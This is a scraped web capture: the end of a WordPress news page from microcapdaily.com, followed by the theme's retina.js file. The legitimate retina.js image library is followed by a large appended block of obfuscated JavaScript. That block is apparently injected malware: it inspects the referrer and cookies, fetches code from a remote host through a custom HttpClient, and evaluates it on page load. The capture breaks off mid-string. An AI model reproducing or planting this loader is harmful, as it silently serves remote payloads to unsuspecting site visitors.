<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"370fb1516b","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"bf6448c976","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"9b556fffd5","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"c66f9fbcd9","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>

		<!-- Cookie Notice plugin v2.4.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '72172dec08',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":29095,"object_key":"post","object_type":"post","term_ids":[380,381,382,1795],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"cccad54cd6"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bd9d661dd082a83',t:'MTc2ODM1OTE0Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3
body_size: 6653
content:
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
	typeof define === 'function' && define.amd ? define(factory) :
	(global.retinajs = factory());
}(this, (function () { 'use strict';

var hasWindow = typeof window !== 'undefined';
var environment = Math.round(hasWindow ? window.devicePixelRatio || 1 : 1);
var srcReplace = /(\.[A-z]{3,4}\/?(\?.*)?)$/;
var inlineReplace = /url\(('|")?([^)'"]+)('|")?\)/i;
var selector = '[data-rjs]';
var processedAttr = 'data-rjs-processed';
function arrayify(object) {
  return Array.prototype.slice.call(object);
}
function chooseCap(cap) {
  var numericCap = parseInt(cap, 10);
  if (environment < numericCap) {
    return environment;
  } else {
    return numericCap;
  }
}
function forceOriginalDimensions(image) {
  if (!image.hasAttribute('data-no-resize')) {
    if (image.offsetWidth === 0 && image.offsetHeight === 0) {
      image.setAttribute('width', image.naturalWidth);
      image.setAttribute('height', image.naturalHeight);
    } else {
      image.setAttribute('width', image.offsetWidth);
      image.setAttribute('height', image.offsetHeight);
    }
  }
  return image;
}
function setSourceIfAvailable(image, retinaURL) {
  var imgType = image.nodeName.toLowerCase();
  var testImage = document.createElement('img');
  testImage.addEventListener('load', function () {
    if (imgType === 'img') {
      forceOriginalDimensions(image).setAttribute('src', retinaURL);
    } else {
      image.style.backgroundImage = 'url(' + retinaURL + ')';
    }
  });
  testImage.setAttribute('src', retinaURL);
  image.setAttribute(processedAttr, true);
}
function dynamicSwapImage(image, src) {
  var rjs = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 1;
  var cap = chooseCap(rjs);
  if (src && cap > 1) {
    var newSrc = src.replace(srcReplace, '@' + cap + 'x$1');
    setSourceIfAvailable(image, newSrc);
  }
}
function manualSwapImage(image, src, hdsrc) {
  if (environment > 1) {
    setSourceIfAvailable(image, hdsrc);
  }
}
function getImages(images) {
  if (!images) {
    return typeof document !== 'undefined' ? arrayify(document.querySelectorAll(selector)) : [];
  } else {
    return typeof images.forEach === 'function' ? images : arrayify(images);
  }
}
function cleanBgImg(img) {
  return img.style.backgroundImage.replace(inlineReplace, '$2');
}
function retina(images) {
  getImages(images).forEach(function (img) {
    if (!img.getAttribute(processedAttr)) {
      var isImg = img.nodeName.toLowerCase() === 'img';
      var src = isImg ? img.getAttribute('src') : cleanBgImg(img);
      var rjs = img.getAttribute('data-rjs');
      var rjsIsNumber = !isNaN(parseInt(rjs, 10));
      if (rjs === null) {
        return;
      }
      if (rjsIsNumber) {
        dynamicSwapImage(img, src, rjs);
      } else {
        manualSwapImage(img, src, rjs);
      }
    }
  });
}
if (hasWindow) {
  window.addEventListener('load', function () {
    retina();
  });
  window.retinajs = retina;
}

return retina;

})));
//# sourceMappingURL=retina.js.map
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e 